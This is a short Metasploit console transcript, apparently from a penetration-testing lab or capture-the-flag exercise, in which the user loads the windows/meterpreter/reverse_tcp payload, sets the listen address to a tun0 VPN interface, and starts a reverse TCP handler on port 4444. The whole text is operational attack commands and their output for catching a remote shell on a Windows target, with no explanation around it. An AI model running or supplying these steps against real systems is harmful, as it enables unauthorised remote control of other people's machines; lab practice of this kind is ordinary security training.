 msf6 > use windows/meterpreter/reverse_tcp
msf6 payload(windows/meterpreter/reverse_tcp) > options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter/reverse_tcp) > set lhost tun0
lhost => 10.11.92.14
msf6 payload(windows/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
msf6 payload(windows/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 10.11.92.14:4444